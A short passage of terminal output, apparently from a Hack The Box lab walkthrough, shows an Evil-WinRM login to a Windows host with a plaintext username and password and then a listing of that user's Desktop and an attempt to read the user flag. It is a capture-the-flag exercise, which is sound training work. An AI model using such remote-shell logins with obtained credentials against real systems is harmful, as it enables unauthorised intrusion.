 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ evil-winrm -i baby.vl -u caroline.robinson -p 'password123!'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> dir
Directory: C:\Users\Caroline.Robinson\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/25/2026 4:37 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> type user.txt